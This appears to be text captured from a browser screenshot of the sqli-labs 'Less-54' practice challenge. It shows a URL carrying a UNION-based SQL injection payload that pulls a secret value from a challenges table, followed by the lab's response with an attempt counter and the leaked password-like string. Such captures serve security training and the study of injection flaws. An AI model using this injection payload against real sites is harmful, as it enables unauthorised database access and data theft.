 http://119.45.55.187/Less-54/?id=-1' union select 1,2,(select group_concat(secret_X9Y3) from challenges.GNDVE6NJTD)--+
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
You have made : 4 of 10 attempts
Your Login name:2
Your Password:bTDwbx0gNAvlPuHChSZn41gS